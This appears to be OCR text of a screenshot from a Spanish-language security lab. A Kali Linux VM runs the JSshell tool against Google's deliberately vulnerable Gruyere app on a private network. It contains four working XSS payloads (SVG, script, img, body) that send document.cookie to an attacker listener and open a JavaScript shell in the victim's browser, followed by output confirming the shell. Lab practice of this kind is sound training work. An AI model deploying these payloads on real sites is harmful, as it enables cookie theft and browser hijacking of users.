 KaliLinux (ataque) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
3:56
kali@kali: ~/Programas/JSshell
┌──(kali㉿kali)-[~/Programas/JSshell]
└─$ python jsh.py -g -p 500 -s 192.168.1.148 -w 200
v3.1
Payloads:
- SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168
.1.148:500?".concat(document.cookie)},1010)>
- SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168.
1.148:500/?".concat(document.cookie)},1010)</script>
- IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//
192.168.1.148:500/?".concat(document.cookie)},1010)>
- BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.1
68.1.148:500/?".concat(document.cookie)},1010)></body>
Listening on [any] 500 for incoming JS shell ...
alert('asadad')
^C
┌──(kali㉿kali)-[~/Programas/JSshell]
└─$ python jsh.py -g -p 500 -s 192.168.1.148 -w 200
v3.1
Payloads:
- SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168
.1.148:500?".concat(document.cookie)},1010)>
- SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.168.
1.148:500/?".concat(document.cookie)},1010)</script>
- IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//
192.168.1.148:500/?".concat(document.cookie)},1010)>
- BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//192.1
68.1.148:500/?".concat(document.cookie)},1010)></body>
Listening on [any] 500 for incoming JS shell ...
Got JS shell from [192.168.1.148] port 55746 to kali 500
>>> alert('Tengo el control del navegador')
>>>
NETCAT
Gruyere: Snippets
192.168.1.99:8080/3652870423060351432897208067766075697
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home | My Snippets | New Snippet | Upload
usuario <usuario> | Manage this server | Profile | Sign out
My Snippets
Refresh
All snippets:
1 [X]
My site
192.168.1.99:8080
Tengo el control del navegador
Aceptar
CTRL DERECHA